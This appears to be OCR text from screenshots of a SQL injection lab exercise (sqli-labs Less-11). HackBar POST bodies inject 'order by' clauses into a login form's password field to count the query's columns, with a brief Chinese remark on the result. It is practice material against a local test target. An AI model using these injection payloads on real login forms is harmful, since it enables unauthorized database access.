 1.
Username :
Password :
Submit
Unknown column '3' in 'order clause'
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-11/?id=1
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin' order by 3 --+&submit=Submit&uname=admin
控制台 问题 覆盖率 What's New
2.
Username :
Password :
Submit
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-11/?id=1
enctype
Enable
POST
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
passwd=admin' order by 2 --+&submit=Submit&uname=admin
正常说明有两个字段
控制台 问题 覆盖率 What's New